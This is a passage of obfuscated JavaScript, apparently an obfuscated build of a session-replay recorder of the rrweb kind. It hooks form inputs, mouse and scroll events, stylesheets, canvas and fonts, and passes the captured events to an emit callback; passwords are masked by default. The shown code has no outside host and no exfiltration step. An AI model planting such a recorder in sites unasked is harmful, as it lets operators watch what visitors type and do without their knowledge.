_0x32d269=_0x1249,_0xe1f0c4=_0x4ab202['get'](_0x3e2ef3);if(!_0xe1f0c4||_0xe1f0c4[_0x32d269(0x15e)]!==_0x1c634c[_0x32d269(0x15e)]||_0xe1f0c4[_0x32d269(0x66c)]!==_0x1c634c['isChecked']){_0x4ab202[_0x32d269(0x2fd)](_0x3e2ef3,_0x1c634c);var _0x40463f=_0x42c8cb[_0x32d269(0x308)](_0x3e2ef3);_0xc73dd5(_0x4553f5(_0x4553f5({},_0x1c634c),{'id':_0x40463f}));}}var _0x590a17=('last'===_0x3e1b22[_0x4b8d6c(0x461)]?[_0x4b8d6c(0x429)]:[_0x4b8d6c(0x461),_0x4b8d6c(0x429)])['map'](function(_0x84ef40){return _0x564dcf(_0x84ef40,_0x4a89f8,_0x363c1c);}),_0x58b606=Object['getOwnPropertyDescriptor'](HTMLInputElement[_0x4b8d6c(0x541)],'value'),_0x59f57c=[[HTMLInputElement[_0x4b8d6c(0x541)],'value'],[HTMLInputElement[_0x4b8d6c(0x541)],_0x4b8d6c(0x17c)],[HTMLSelectElement[_0x4b8d6c(0x541)],_0x4b8d6c(0x31e)],[HTMLTextAreaElement[_0x4b8d6c(0x541)],_0x4b8d6c(0x31e)],[HTMLSelectElement[_0x4b8d6c(0x541)],_0x4b8d6c(0x134)]];return _0x58b606&&_0x58b606[_0x4b8d6c(0x2fd)]&&_0x590a17['push'][_0x4b8d6c(0x5fe)](_0x590a17,_0x45c0e9(_0x59f57c['map'](function(_0x3b6af6){return _0x4d618b(_0x3b6af6[0x0],_0x3b6af6[0x1],{'set':function(){_0x4a89f8({'target':this});}});}))),function(){var _0x80fc48=_0x4b8d6c;_0x590a17[_0x80fc48(0x64a)](function(_0x32edf0){return _0x32edf0();});};}(_0x1e9b78[_0x32899d(0x56e)],_0x1e9b78[_0x32899d(0x621)],_0x1e9b78[_0x32899d(0x4e7)],_0x1e9b78[_0x32899d(0x620)],_0x1e9b78[_0x32899d(0x23e)],_0x1e9b78['maskInputOptions'],_0x1e9b78['maskInputFn'],_0x1e9b78[_0x32899d(0x58b)]),_0x36aaf6=function(_0x54ef30,_0x4e608c,_0x3c1abf){var _0xf33343=_0x32899d,_0x4f73d9=function(_0x17031d){return function(_0x3a8b60){var _0x296cf2=_0x1249,_0x573598=_0x10d475(_0x3a8b60);_0x573598&&!_0x4954c8(_0x573598,_0x4e608c)&&_0x54ef30({'type':_0x17031d,'id':_0x3c1abf[_0x296cf2(0x308)](_0x573598),'currentTime':_0x573598[_0x296cf2(0x2d9)]});};},_0x1ef748=[_0x564dcf('play',_0x4f73d9(_0x391a36[_0xf33343(0x2ac)])),_0x564dcf('pause',_0x4f73d9(_0x391a36[_0xf33343(0x1f3)])),_0x564dcf('seeked',_0x4f73d9(_0x391a36['Seeked']))];return function(){var _0x5dbc6d=_0xf33343;_0x1ef748[_0x5dbc6d(0x64a)](function(_0x539375){return _0x539375();});};}(_0x1e9b78[_0x32899d(0x56c)],_0x1e9b78[_0x32899d(0x620)],_0x1e9b78[_0x32899d(0x4e7)]),_0x189b33=function(_0x2a8f0d,_0x1f6647){var _0x3110f7=_0x32899d,_0x25ce9a=CSSStyleSheet['prototype'][_0x3110f7(0x398)];CSSStyleSheet[_0x3110f7(0x541)][_0x3110f7(0x398)]=function(_0x42bb61,_0x298f1b){var _0x574021=_0x3110f7,_0x5e8d57=_0x1f6647[_0x574021(0x308)](this[_0x574021(0x37c)]);return-0x1!==_0x5e8d57&&_0x2a8f0d({'id':_0x5e8d57,'adds':[{'rule':_0x42bb61,'index':_0x298f1b}]}),_0x25ce9a['apply'](this,arguments);};var _0xb8247=CSSStyleSheet[_0x3110f7(0x541)][_0x3110f7(0x4fe)];return CSSStyleSheet[_0x3110f7(0x541)]['deleteRule']=function(_0x1dfd1a){var _0x311fa9=_0x1f6647['getId'](this['ownerNode']);return-0x1!==_0x311fa9&&_0x2a8f0d({'id':_0x311fa9,'removes':[{'index':_0x1dfd1a}]}),_0xb8247['apply'](this,arguments);},function(){var _0x5af435=_0x3110f7;CSSStyleSheet[_0x5af435(0x541)][_0x5af435(0x398)]=_0x25ce9a,CSSStyleSheet[_0x5af435(0x541)][_0x5af435(0x4fe)]=_0xb8247;};}(_0x1e9b78[_0x32899d(0x1a2)],_0x1e9b78[_0x32899d(0x4e7)]),_0x3d9a9d=_0x1e9b78[_0x32899d(0x438)]?function(_0x59207c,_0x1b0ebc,_0x1e4118){var _0x2828ef=_0x32899d,_0x43f3d7,_0x11b976,_0x2b89a7=Object[_0x2828ef(0x16a)](CanvasRenderingContext2D[_0x2828ef(0x541)]),_0x21ac49=[],_0x45aab7=function(_0x191ab6){var _0x578046=_0x2828ef;try{if(_0x578046(0x5ad)!=typeof CanvasRenderingContext2D[_0x578046(0x541)][_0x191ab6])return _0x578046(0x31b);var _0xa8a546=_0x21c216(CanvasRenderingContext2D[_0x578046(0x541)],_0x191ab6,function(_0x3bec29){return function(){var _0x22125b=_0x1249;for(var _0x53ef1f=this,_0x3e7e4f=[],_0x470789=0x0;_0x470789<arguments['length'];_0x470789++)_0x3e7e4f[_0x470789]=arguments[_0x470789];return _0x4954c8(this[_0x22125b(0x12f)],_0x1b0ebc)||setTimeout(function(){var _0x290317=_0x22125b,_0x222200=_0x45c0e9(_0x3e7e4f);if(_0x290317(0x1d8)===_0x191ab6&&_0x222200[0x0]&&_0x222200[0x0]instanceof HTMLCanvasElement){var _0x3207d7=_0x222200[0x0],_0x4e5ed3=_0x3207d7[_0x290317(0x47b)]('2d'),_0x3556a8=null==_0x4e5ed3?void 0x0:_0x4e5ed3[_0x290317(0x5a9)](0x0,0x0,_0x3207d7[_0x290317(0x44f)],_0x3207d7[_0x290317(0x321)]),_0x47ec92=null==_0x3556a8?void 0x0:_0x3556a8[_0x290317(0x18e)];_0x222200[0x0]=JSON[_0x290317(0x5db)](_0x47ec92);}_0x59207c({'id':_0x1e4118[_0x290317(0x308)](_0x53ef1f[_0x290317(0x12f)]),'property':_0x191ab6,'args':_0x222200});},0x0),_0x3bec29[_0x22125b(0x5fe)](this,_0x3e7e4f);};});_0x21ac49['push'](_0xa8a546);}catch(_0x5563fb){var _0x4da63b=_0x4d618b(CanvasRenderingContext2D['prototype'],_0x191ab6,{'set':function(_0x229b2d){var _0x475831=_0x578046;_0x59207c({'id':_0x1e4118[_0x475831(0x308)](this[_0x475831(0x12f)]),'property':_0x191ab6,'args':[_0x229b2d],'setter':!0x0});}});_0x21ac49[_0x578046(0x4d3)](_0x4da63b);}};try{for(var _0xc1a828=_0x4fd830(_0x2b89a7),_0xc8e45=_0xc1a828[_0x2828ef(0x54b)]();!_0xc8e45[_0x2828ef(0x549)];_0xc8e45=_0xc1a828[_0x2828ef(0x54b)]()){_0x45aab7(_0xc8e45[_0x2828ef(0x31e)]);}}catch(_0x308d59){_0x43f3d7={'error':_0x308d59};}finally{try{_0xc8e45&&!_0xc8e45[_0x2828ef(0x549)]&&(_0x11b976=_0xc1a828[_0x2828ef(0x27b)])&&_0x11b976[_0x2828ef(0x52b)](_0xc1a828);}finally{if(_0x43f3d7)throw _0x43f3d7[_0x2828ef(0x544)];}}return function(){var _0x205e9b=_0x2828ef;_0x21ac49[_0x205e9b(0x64a)](function(_0x1ad885){return _0x1ad885();});};}(_0x1e9b78['canvasMutationCb'],_0x1e9b78[_0x32899d(0x620)],_0x1e9b78['mirror']):function(){},_0x303b14=_0x1e9b78['collectFonts']?function(_0x241af0){var _0xea7d65=_0x32899d,_0x5e21a1=[],_0x53f8fd=new WeakMap(),_0x5d8f5d=FontFace;window[_0xea7d65(0x575)]=function(_0x1f0bc2,_0x10e4e6,_0x16041b){var _0x34b9e1=_0xea7d65,_0x5be28c=new _0x5d8f5d(_0x1f0bc2,_0x10e4e6,_0x16041b);return _0x53f8fd['set'](_0x5be28c,{'family':_0x1f0bc2,'buffer':_0x34b9e1(0x687)!=typeof _0x10e4e6,'descriptors':_0x16041b,'fontSource':_0x34b9e1(0x687)==typeof _0x10e4e6?_0x10e4e6:JSON[_0x34b9e1(0x5db)](Array[_0x34b9e1(0x24c)](new Uint8Array(_0x10e4e6)))}),_0x5be28c;};var _0x5e3a64=_0x21c216(document[_0xea7d65(0x536)],'add',function(_0xa1181c){return function(_0x1110c7){var _0x3d0ec2=_0x1249;return setTimeout(function(){var _0x31e815=_0x1249,_0x283de6=_0x53f8fd['get'](_0x1110c7);_0x283de6&&(_0x241af0(_0x283de6),_0x53f8fd[_0x31e815(0x1fa)](_0x1110c7));},0x0),_0xa1181c[_0x3d0ec2(0x5fe)](this,[_0x1110c7]);};});return _0x5e21a1[_0xea7d65(0x4d3)](function(){window['FonFace']=_0x5d8f5d;}),_0x5e21a1[_0xea7d65(0x4d3)](_0x5e3a64),function(){var _0x200bf0=_0xea7d65;_0x5e21a1[_0x200bf0(0x64a)](function(_0x51125e){return _0x51125e();});};}(_0x1e9b78[_0x32899d(0x542)]):function(){},_0x57a309=[];try{for(var _0x1f153b=_0x4fd830(_0x1e9b78[_0x32899d(0x217)]),_0x391f4f=_0x1f153b[_0x32899d(0x54b)]();!_0x391f4f['done'];_0x391f4f=_0x1f153b[_0x32899d(0x54b)]()){var _0x52659b=_0x391f4f[_0x32899d(0x31e)];_0x57a309['push'](_0x52659b[_0x32899d(0x36b)](_0x52659b[_0x32899d(0x145)],_0x52659b[_0x32899d(0x5b2)]));}}catch(_0x67402b){_0x1dece6={'error':_0x67402b};}finally{try{_0x391f4f&&!_0x391f4f['done']&&(_0x4c0e62=_0x1f153b[_0x32899d(0x27b)])&&_0x4c0e62[_0x32899d(0x52b)](_0x1f153b);}finally{if(_0x1dece6)throw _0x1dece6[_0x32899d(0x544)];}}return function(){var _0x2e2922=_0x32899d;_0x374914[_0x2e2922(0x501)](),_0x9dae15(),_0x410dde(),_0x261461(),_0x1fc10c(),_0x124e79(),_0x36aaf6(),_0x189b33(),_0x3d9a9d(),_0x303b14(),_0x57a309[_0x2e2922(0x64a)](function(_0xb59313){return _0xb59313();});};}var _0x1854e2,_0x1cb3c9,_0x37ec89=(function(){var _0x1e7f6e=_0x627b8d;function _0x3a335c(_0x4791fd){var _0x398717=_0x1249;this[_0x398717(0x4ea)]=new WeakMap(),this[_0x398717(0x5c4)]=_0x4791fd[_0x398717(0x5c4)];}return _0x3a335c[_0x1e7f6e(0x541)][_0x1e7f6e(0x3a9)]=function(_0x3b5e03){var _0x2253a8=_0x1e7f6e;this['iframes'][_0x2253a8(0x2fd)](_0x3b5e03,!0x0);},_0x3a335c[_0x1e7f6e(0x541)]['addLoadListener']=function(_0x49f573){var _0x3a9148=_0x1e7f6e;this[_0x3a9148(0x2bf)]=_0x49f573;},_0x3a335c[_0x1e7f6e(0x541)][_0x1e7f6e(0xf9)]=function(_0x5040d1,_0xfc1418){var _0x354074=_0x1e7f6e,_0x4c2275;this[_0x354074(0x5c4)]({'adds':[{'parentId':_0x5040d1[_0x354074(0x5a3)]['id'],'nextId':null,'node':_0xfc1418}],'removes':[],'texts':[],'attributes':[],'isAttachIframe':!0x0}),null===(_0x4c2275=this[_0x354074(0x2bf)])||void 0x0===_0x4c2275||_0x4c2275[_0x354074(0x52b)](this,_0x5040d1);},_0x3a335c;}()),_0x5784c1=(function(){var _0x4af409=_0x627b8d;function _0x195996(_0x2efcee){var _0x3b9458=_0x1249;this['mutationCb']=_0x2efcee[_0x3b9458(0x5c4)],this[_0x3b9458(0x15a)]=_0x2efcee[_0x3b9458(0x15a)],this[_0x3b9458(0x362)]=_0x2efcee[_0x3b9458(0x362)],this['mirror']=_0x2efcee[_0x3b9458(0x4e7)];}return _0x195996[_0x4af409(0x541)][_0x4af409(0x245)]=function(_0x327378,_0x342bfd){var _0x491742=_0x4af409;_0x593910(this[_0x491742(0x5c4)],_0x342bfd,this[_0x491742(0x362)][_0x491742(0x620)],this['bypassOptions']['blockSelector'],this[_0x491742(0x362)]['maskTextClass'],this[_0x491742(0x362)][_0x491742(0x4f4)],this[_0x491742(0x362)]['inlineStylesheet'],this[_0x491742(0x362)][_0x491742(0x68a)],this[_0x491742(0x362)][_0x491742(0x4b5)],this[_0x491742(0x362)][_0x491742(0x262)],this['bypassOptions'][_0x491742(0x438)],this[_0x491742(0x362)]['slimDOMOptions'],this['mirror'],this[_0x491742(0x362)]['iframeManager'],this,_0x327378),_0x3f94f3(this[_0x491742(0x15a)],_0x327378,this['mirror'],this[_0x491742(0x362)][_0x491742(0x620)],this[_0x491742(0x362)][_0x491742(0x58b)]);},_0x195996;}());function _0x1b6d95(_0x59e57b){var _0x2d97fa=_0x627b8d;return _0x4553f5(_0x4553f5({},_0x59e57b),{'timestamp':Date[_0x2d97fa(0x59e)]()});}var _0x15fbb0={'map':{},'getId':function(_0x1f9965){var _0x175d34=_0x627b8d;return _0x1f9965[_0x175d34(0x5a3)]?_0x1f9965[_0x175d34(0x5a3)]['id']:-0x1;},'getNode':function(_0x1c2c08){var _0x5e90e1=_0x627b8d;return this[_0x5e90e1(0x30e)][_0x1c2c08]||null;},'removeNodeFromMap':function(_0x5ca6d5){var _0x4983d6=_0x627b8d,_0x5f00b3=this,_0x31e279=_0x5ca6d5[_0x4983d6(0x5a3)]&&_0x5ca6d5[_0x4983d6(0x5a3)]['id'];delete this['map'][_0x31e279],_0x5ca6d5[_0x4983d6(0x2c2)]&&_0x5ca6d5[_0x4983d6(0x2c2)][_0x4983d6(0x64a)](function(_0x2ba0c5){return _0x5f00b3['removeNodeFromMap'](_0x2ba0c5);});},'has':function(_0x22d024){var _0x4f0f82=_0x627b8d;return this['map'][_0x4f0f82(0x16e)](_0x22d024);},'reset':function(){this['map']={};}};function _0x251b31(_0x25cd54){var _0x2759ac=_0x627b8d;void 0x0===_0x25cd54&&(_0x25cd54={});var _0x304ba2=_0x25cd54[_0x2759ac(0x33d)],_0x36ea30=_0x25cd54['checkoutEveryNms'],_0x12022e=_0x25cd54['checkoutEveryNth'],_0x5b5be2=_0x25cd54['blockClass'],_0x14fafd=void 0x0===_0x5b5be2?_0x2759ac(0x41f):_0x5b5be2,_0x345ff8=_0x25cd54[_0x2759ac(0x448)],_0x199d8b=void 0x0===_0x345ff8?null:_0x345ff8,_0x560af1=_0x25cd54[_0x2759ac(0x23e)],_0xe36a36=void 0x0===_0x560af1?_0x2759ac(0x4c3):_0x560af1,_0x2243bb=_0x25cd54[_0x2759ac(0x3ed)],_0x39d433=void 0x0===_0x2243bb?_0x2759ac(0x3bb):_0x2243bb,_0x58a245=_0x25cd54[_0x2759ac(0x4f4)],_0x12b6f2=void 0x0===_0x58a245?null:_0x58a245,_0x3657fc=_0x25cd54[_0x2759ac(0x2d6)],_0x4b55b7=void 0x0===_0x3657fc||_0x3657fc,_0x2c613f=_0x25cd54[_0x2759ac(0x333)],_0x46ea29=_0x25cd54[_0x2759ac(0x68a)],_0x2b512b=_0x25cd54['slimDOMOptions'],_0x92cf56=_0x25cd54[_0x2759ac(0x262)],_0x444991=_0x25cd54['maskTextFn'],_0xae5a72=_0x25cd54[_0x2759ac(0x240)],_0x37f0a8=_0x25cd54[_0x2759ac(0x22e)],_0x45bb85=_0x25cd54[_0x2759ac(0x58b)],_0x207895=void 0x0===_0x45bb85?{}:_0x45bb85,_0x17cdaa=_0x25cd54['mousemoveWait'],_0x50e42f=_0x25cd54[_0x2759ac(0x438)],_0x18030a=void 0x0!==_0x50e42f&&_0x50e42f,_0x42e4f8=_0x25cd54[_0x2759ac(0x519)],_0x1c416b=void 0x0!==_0x42e4f8&&_0x42e4f8,_0x315e6e=_0x25cd54[_0x2759ac(0x217)],_0xab6f8f=_0x25cd54[_0x2759ac(0x18a)],_0x38a5ee=void 0x0===_0xab6f8f?function(){return!0x1;}:_0xab6f8f;if(!_0x304ba2)throw new Error('emit\x20function\x20is\x20required');void 0x0!==_0x17cdaa&&void 0x0===_0x207895[_0x2759ac(0x29e)]&&(_0x207895[_0x2759ac(0x29e)]=_0x17cdaa);var _0x1a4338,_0x2956ec=!0x0===_0x2c613f?{'color':!0x0,'date':!0x0,'datetime-local':!0x0,'email':!0x0,'month':!0x0,'number':!0x0,'range':!0x0,'search':!0x0,'tel':!0x0,'text':!0x0,'time':!0x0,'url':!0x0,'week':!0x0,'textarea':!0x0,'select':!0x0,'password':!0x0}:void 0x0!==_0x46ea29?_0x46ea29:{'password':!0x0},_0x28005b=!0x0===_0x2b512b||_0x2759ac(0x137)===_0x2b512b?{'script':!0x0,'comment':!0x0,'headFavicon':!0x0,'headWhitespace':!0x0,'headMetaSocial':!0x0,'headMetaRobots':!0x0,'headMetaHttpEquiv':!0x0,'headMetaVerification':!0x0,'headMetaAuthorship':_0x2759ac(0x137)===_0x2b512b,'headMetaDescKeywords':_0x2759ac(0x137)===_0x2b512b}:_0x2b512b||{};_0x4bccbd();var _0x2fdf15=0x0;_0x1854e2=function(_0xb767d6,_0x4ccec7){var _0x47b696=_0x2759ac,_0xb6c2e6;if(!(null===(_0xb6c2e6=_0x786b7c[0x0])||void 0x0===_0xb6c2e6?void 0x0:_0xb6c2e6['isFrozen']())||_0xb767d6[_0x47b696(0x47a)]===_0x27e890['EventType'][_0x47b696(0x5f6)]||_0xb767d6[_0x47b696(0x47a)]===_0x27e890['EventType']['IncrementalSnapshot']&&_0xb767d6[_0x47b696(0x18e)][_0x47b696(0x58a)]===_0x27e890[_0x47b696(0x1ed)]['Mutation']||_0x786b7c[_0x47b696(0x64a)](function(_0x4ea7b7){return _0x4ea7b7['unfreeze']();}),_0x304ba2(_0x37f0a8?_0x37f0a8(_0xb767d6):_0xb767d6,_0x4ccec7),_0xb767d6[_0x47b696(0x47a)]===_0x27e890['EventType'][_0x47b696(0x5f6)])_0x1a4338=_0xb767d6,_0x2fdf15=0x0;else{if(_0xb767d6[_0x47b696(0x47a)]===_0x27e890[_0x47b696(0x215)]['IncrementalSnapshot']){if(_0xb767d6[_0x47b696(0x18e)][_0x47b696(0x58a)]===_0x27e890[_0x47b696(0x1ed)][_0x47b696(0x18b)]&&_0xb767d6[_0x47b696(0x18e)]['isAttachIframe'])return;_0x2fdf15++;var _0x3336e5=_0x12022e&&_0x2fdf15>=_0x12022e,_0x1740e7=_0x36ea30&&_0xb767d6['timestamp']-_0x1a4338[_0x47b696(0x439)]>_0x36ea30;(_0x3336e5||_0x1740e7)&&_0x1cb3c9(!0x0);}}};var _0x279c53=function(_0x16eb48){var _0x4fb03f=_0x2759ac;_0x1854e2(_0x1b6d95({'type':_0x27e890[_0x4fb03f(0x215)][_0x4fb03f(0x10c)],'data':_0x4553f5({'source':_0x27e890[_0x4fb03f(0x1ed)][_0x4fb03f(0x18b)]},_0x16eb48)}));},_0x44abee=function(_0x1952b0){var _0x3aecaf=_0x2759ac;return _0x1854e2(_0x1b6d95({'type':_0x27e890[_0x3aecaf(0x215)][_0x3aecaf(0x10c)],'data':_0x4553f5({'source':_0x27e890[_0x3aecaf(0x1ed)][_0x3aecaf(0x3e8)]},_0x1952b0)}));},_0x4860f6=new _0x37ec89({'mutationCb':_0x279c53}),_0x303fa3=new _0x5784c1({'mutationCb':_0x279c53,'scrollCb':_0x44abee,'bypassOptions':{'blockClass':_0x14fafd,'blockSelector':_0x199d8b,'maskTextClass':_0x39d433,'maskTextSelector':_0x12b6f2,'inlineStylesheet':_0x4b55b7,'maskInputOptions':_0x2956ec,'maskTextFn':_0x444991,'maskInputFn':_0x92cf56,'recordCanvas':_0x18030a,'sampling':_0x207895,'slimDOMOptions':_0x28005b,'iframeManager':_0x4860f6},'mirror':_0x15fbb0});_0x1cb3c9=function(_0x36022b){var _0x58be44=_0x2759ac,_0x2f3279,_0x304b9c,_0x3c31a7,_0x40dc8c;void 0x0===_0x36022b&&(_0x36022b=!0x1),_0x1854e2(_0x1b6d95({'type':_0x27e890[_0x58be44(0x215)]['Meta'],'data':{'href':window[_0x58be44(0x5a2)][_0x58be44(0x68b)],'width':_0x5d1c84(),'height':_0x3035aa()}}),_0x36022b),_0x786b7c[_0x58be44(0x64a)](function(_0x4c269e){var _0x1f5727=_0x58be44;return _0x4c269e[_0x1f5727(0x45b)]();});var _0x2ab0f4=_0x407c46(function(_0x2106ff,_0x37503e){var _0x555fac=_0x58be44,_0x5c940c=_0x37503e||{},_0x111358=_0x5c940c[_0x555fac(0x620)],_0x8781be=void 0x0===_0x111358?_0x555fac(0x41f):_0x111358,_0x3ce39f=_0x5c940c['blockSelector'],_0x5b99f5=void 0x0===_0x3ce39f?null:_0x3ce39f,_0x20e6aa=_0x5c940c[_0x555fac(0x3ed)],_0x35fc6a=void 0x0===_0x20e6aa?'rr-mask':_0x20e6aa,_0x164369=_0x5c940c[_0x555fac(0x4f4)],_0x99f5b4=void 0x0===_0x164369?null:_0x164369,_0x1eb23a=_0x5c940c[_0x555fac(0x2d6)],_0x61547=void 0x0===_0x1eb23a||_0x1eb23a,_0x5c581b=_0x5c940c[_0x555fac(0x438)],_0x5e93ac=void 0x0!==_0x5c581b&&_0x5c581b,_0x49a673=_0x5c940c['maskAllInputs'],_0x26cc49=void 0x0!==_0x49a673&&_0x49a673,_0x14bca6=_0x5c940c['maskTextFn'],_0x18ab01=_0x5c940c[_0x555fac(0x262)],_0xe070d2=_0x5c940c['slimDOM'],_0x10952d=void 0x0!==_0xe070d2&&_0xe070d2,_0x56cf37=_0x5c940c[_0x555fac(0x133)],_0x159531=_0x5c940c[_0x555fac(0x100)],_0x2880d8=_0x5c940c[_0x555fac(0x44b)],_0x3f42a7=_0x5c940c[_0x555fac(0x411)],_0x55613d=_0x5c940c[_0x555fac(0x18a)],_0x3ffb37={};return[_0x2f09cc(_0x2106ff,{'doc':_0x2106ff,'map':_0x3ffb37,'blockClass':_0x8781be,'blockSelector':_0x5b99f5,'maskTextClass':_0x35fc6a,'maskTextSelector':_0x99f5b4,'skipChild':!0x1,'inlineStylesheet':_0x61547,'maskInputOptions':!0x0===_0x26cc49?{'color':!0x0,'date':!0x0,'datetime-local':!0x0,'email':!0x0,'month':!0x0,'number':!0x0,'range':!0x0,'search':!0x0,'tel':!0x0,'text':!0x0,'time':!0x0,'url':!0x0,'week':!0x0,'textarea':!0x0,'select':!0x0,'password':!0x0}:!0x1===_0x26cc49?{'password':!0x0}:_0x26cc49,'maskTextFn':_0x14bca6,'maskInputFn':_0x18ab01,'slimDOMOptions':!0x0===_0x10952d||_0x555fac(0x137)===_0x10952d?{'script':!0x0,'comment':!0x0,'headFavicon':!0x0,'headWhitespace':!0x0,'headMetaDescKeywords':_0x555fac(0x137)===_0x10952d,'headMetaSocial':!0x0,'headMetaRobots':!0x0,'headMetaHttpEquiv':!0x0,'headMetaAuthorship':!0x0,'headMetaVerification':!0x0}:!0x1===_0x10952d?{}:_0x10952d,'recordCanvas':_0x5e93ac,'preserveWhiteSpace':_0x56cf37,'onSerialize':_0x159531,'onIframeLoad':_0x2880d8,'iframeLoadTimeout':_0x3f42a7,'keepIframeSrcFn':void 0x0===_0x55613d?function(){return!0x1;}:_0x55613d}),_0x3ffb37];}(document,{'blockClass':_0x14fafd,'blockSelector':_0x199d8b,'maskTextClass':_0x39d433,'maskTextSelector':_0x12b6f2,'inlineStylesheet':_0x4b55b7,'maskAllInputs':_0x2956ec,'maskTextFn':_0x444991,'slimDOM':_0x28005b,'recordCanvas':_0x18030a,'onSerialize':function(_0x4701af){var _0x533872=_0x58be44;_0x6088f0(_0x4701af)&&_0x4860f6[_0x533872(0x3a9)](_0x4701af),_0x29f125(_0x4701af)&&_0x303fa3[_0x533872(0x245)](_0x4701af[_0x533872(0x51c)],document);},'onIframeLoad':function(_0x3fca04,_0x2f18bc){var _0x543cbb=_0x58be44;_0x4860f6[_0x543cbb(0xf9)](_0x3fca04,_0x2f18bc);},'keepIframeSrcFn':_0x38a5ee}),0x2),_0x5a2cd1=_0x2ab0f4[0x0],_0x5a9285=_0x2ab0f4[0x1];if(!_0x5a2cd1)return console[_0x58be44(0x40f)](_0x58be44(0xf0));_0x15fbb0[_0x58be44(0x30e)]=_0x5a9285,_0x1854e2(_0x1b6d95({'type':_0x27e890['EventType'][_0x58be44(0x5f6)],'data':{'node':_0x5a2cd1,'initialOffset':{'left':void 0x0!==window[_0x58be44(0x692)]?window['pageXOffset']:(null===document||void 0x0===document?void 0x0:document[_0x58be44(0x3d0)]['scrollLeft'])||(null===(_0x304b9c=null===(_0x2f3279=null===document||void 0x0===document?void 0x0:document[_0x58be44(0x38d)])||void 0x0===_0x2f3279?void 0x0:_0x2f3279[_0x58be44(0x21c)])||void 0x0===_0x304b9c?void 0x0:_0x304b9c['scrollLeft'])||(null===document||void 0x0===document?void 0x0:document['body']['scrollLeft'])||0x0,'top':void 0x0!==window['pageYOffset']?window[_0x58be44(0x593)]:(null===document||void 0x0===document?void 0x0:document[_0x58be44(0x3d0)][_0x58be44(0x2a8)])||(null===(_0x40dc8c=null===(_0x3c31a7=null===document||void 0x0===document?void 0x0:document[_0x58be44(0x38d)])||void 0x0===_0x3c31a7?void 0x0:_0x3c31a7[_0x58be44(0x21c)])||void 0x0===_0x40dc8c?void 0x0:_0x40dc8c[_0x58be44(0x2a8)])||(null===document||void 0x0===document?void 0x0:document[_0x58be44(0x38d)]['scrollTop'])||0x0}}})),_0x786b7c['forEach'](function(_0x1a10be){var _0x2c7648=_0x58be44;return _0x1a10be[_0x2c7648(0x3eb)]();});};try{var _0x25a7f8=[];_0x25a7f8[_0x2759ac(0x4d3)](_0x564dcf(_0x2759ac(0x5ba),function(){var _0x24dce5=_0x2759ac;_0x1854e2(_0x1b6d95({'type':_0x27e890['EventType'][_0x24dce5(0x21d)],'data':{}}));}));var _0x5d2b86=function(_0x155085){var _0x26fb1f=_0x2759ac;return _0x4906e2({'mutationCb':_0x279c53,'mousemoveCb':function(_0x28c1d7,_0x2a5017){var _0x47a630=_0x1249;return _0x1854e2(_0x1b6d95({'type':_0x27e890[_0x47a630(0x215)][_0x47a630(0x10c)],'data':{'source':_0x2a5017,'positions':_0x28c1d7}}));},'mouseInteractionCb':function(_0x23e2f8){var _0x18fd36=_0x1249;return _0x1854e2(_0x1b6d95({'type':_0x27e890[_0x18fd36(0x215)][_0x18fd36(0x10c)],'data':_0x4553f5({'source':_0x27e890[_0x18fd36(0x1ed)][_0x18fd36(0x1c4)]},_0x23e2f8)}));},'scrollCb':_0x44abee,'viewportResizeCb':function(_0x33e7d4){var _0x2b5781=_0x1249;return _0x1854e2(_0x1b6d95({'type':_0x27e890[_0x2b5781(0x215)][_0x2b5781(0x10c)],'data':_0x4553f5({'source':_0x27e890['IncrementalSource'][_0x2b5781(0x3f6)]},_0x33e7d4)}));},'inputCb':function(_0x757133){var _0x9123d8=_0x1249;return _0x1854e2(_0x1b6d95({'type':_0x27e890[_0x9123d8(0x215)][_0x9123d8(0x10c)],'data':_0x4553f5({'source':_0x27e890[_0x9123d8(0x1ed)][_0x9123d8(0x5e6)]},_0x757133)}));},'mediaInteractionCb':function(_0x4dc41b){var _0x5ce950=_0x1249;return _0x1854e2(_0x1b6d95({'type':_0x27e890[_0x5ce950(0x215)][_0x5ce950(0x10c)],'data':_0x4553f5({'source':_0x27e890[_0x5ce950(0x1ed)][_0x5ce950(0x4ac)]},_0x4dc41b)}));},'styleSheetRuleCb':function(_0x58dbd0){var _0x2ce89c=_0x1249;return _0x1854e2(_0x1b6d95({'type':_0x27e890[_0x2ce89c(0x215)]['IncrementalSnapshot'],'data':_0x4553f5({'source':_0x27e890[_0x2ce89c(0x1ed)][_0x2ce89c(0xfb)]},_0x58dbd0)}));},'canvasMutationCb':function(_0x3a4510){var _0x361781=_0x1249;return _0x1854e2(_0x1b6d95({'type':_0x27e890[_0x361781(0x215)][_0x361781(0x10c)],'data':_0x4553f5({'source':_0x27e890[_0x361781(0x1ed)]['CanvasMutation']},_0x3a4510)}));},'fontCb':function(_0x46af8c){var _0x4e235c=_0x1249;return _0x1854e2(_0x1b6d95({'type':_0x27e890['EventType'][_0x4e235c(0x10c)],'data':_0x4553f5({'source':_0x27e890['IncrementalSource']['Font']},_0x46af8c)}));},'blockClass':_0x14fafd,'ignoreClass':_0xe36a36,'maskTextClass':_0x39d433,'maskTextSelector':_0x12b6f2,'maskInputOptions':_0x2956ec,'inlineStylesheet':_0x4b55b7,'sampling':_0x207895,'recordCanvas':_0x18030a,'collectFonts':_0x1c416b,'doc':_0x155085,'maskInputFn':_0x92cf56,'maskTextFn':_0x444991,'blockSelector':_0x199d8b,'slimDOMOptions':_0x28005b,'mirror':_0x15fbb0,'iframeManager':_0x4860f6,'shadowDomManager':_0x303fa3,'plugins':(null==_0x315e6e?void 0x0:_0x315e6e[_0x26fb1f(0x30e)](function(_0x4ffea2){var _0x304786=_0x26fb1f;return{'observer':_0x4ffea2['observer'],'options':_0x4ffea2[_0x304786(0x5b2)],'callback':function(_0x27a05d){var _0x333623=_0x304786;return _0x1854e2(_0x1b6d95({'type':_0x27e890[_0x333623(0x215)][_0x333623(0x23c)],'data':{'plugin':_0x4ffea2[_0x333623(0x66f)],'payload':_0x27a05d}}));}};}))||[]},_0xae5a72);};_0x4860f6[_0x2759ac(0x44a)](function(_0x124de9){var _0x1fef27=_0x2759ac;_0x25a7f8[_0x1fef27(0x4d3)](_0x5d2b86(_0x124de9[_0x1fef27(0x437)]));});var _0x494d66=function(){var _0x4c2fcc=_0x2759ac;_0x1cb3c9(),_0x25a7f8[_0x4c2fcc(0x4d3)](_0x5d2b86(document));};return'interactive'===document[_0x2759ac(0x5f3)]||_0x2759ac(0x590)===document[_0x2759ac(0x5f3)]?_0x494d66():_0x25a7f8[_0x2759ac(0x4d3)](_0x564dcf(_0x2759ac(0x24a),function(){var 